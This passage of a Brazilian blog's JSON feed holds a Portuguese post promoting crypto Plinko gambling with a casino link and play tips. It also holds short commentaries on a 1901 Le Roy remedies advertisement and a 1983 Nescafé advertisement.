data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5231813685885066146"},"published":{"$t":"2026-01-06T11:01:00.010-03:00"},"updated":{"$t":"2026-01-06T11:01:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Remédios Le Roy - 1901"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rem%C3%A9dios+Le+Roy\" target=\"_blank\"\u003Eremédios Le Roy\u003C\/a\u003E apresenta um verdadeiro “pacote completo” de cura, algo bem comum no começo do século XX. Vomitórios, purgantes e pílulas aparecem como soluções quase universais, prometendo tratar qualquer mal-estar. O texto aposta em autoridade e alcance internacional, citando uso na França, América, Espanha e colônias, o que dava um ar de credibilidade ao produto. A linguagem é direta, forte e até alarmista, chamando atenção pelo excesso de garantias. Tudo é vendido como prático, acessível e indispensável para quem quer manter a saúde em dia. Um retrato claro da medicina popular em tempos de pouca regulamentação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise do anúncio publicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E, edição de 16 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1901\" target=\"_blank\"\u003E1901\u003C\/a\u003E, chama atenção o tom quase científico misturado com marketing agressivo. A promessa de eficácia contra qualquer doença e o destaque para certificados e alertas contra falsificações reforçam a disputa por confiança do consumidor. O anúncio ocupa bastante espaço visual e usa tipografia pesada para destacar cada produto. No Cidade do Rio de outubro de 1901, a estratégia era convencer mais pela autoridade e repetição do que por explicações médicas detalhadas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s1083\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" border=\"0\" data-original-height=\"1083\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s16000\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" title=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5231813685885066146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html","title":"Remédios Le Roy - 1901"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s72-c\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5352775017561588159"},"published":{"$t":"2026-01-05T11:12:00.001-03:00"},"updated":{"$t":"2026-01-05T11:12:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nescafé - 1983"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada combina mais com uma conversa descontraída entre amigos do que uma xícara de café bem feita — e é exatamente esse clima que o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescaf%C3%A9\" target=\"_blank\"\u003ENescafé\u003C\/a\u003E Tradição busca transmitir. A imagem mostra um grupo reunido na sala, rindo, à vontade, reforçando a ideia de que o café instantâneo faz parte desses momentos que aquecem a casa e o coração. O texto acompanha essa sensação de acolhimento, lembrando que o cheiro e o sabor do café são quase um convite para boas histórias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 14 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1983\" target=\"_blank\"\u003E1983\u003C\/a\u003E, a marca adota um tom afetivo e familiar, muito alinhado à publicidade brasileira dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, que investia pesado no apelo emocional. Nescafé se posiciona como “o café para quem é de casa”, reforçando tradição, praticidade e proximidade. A embalagem em destaque e a xícara fumegante completam o cenário, deixando claro que o produto é simples, confiável e perfeito para encontros espontâneos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s790\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" border=\"0\" data-original-height=\"790\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s16000\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" title=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" 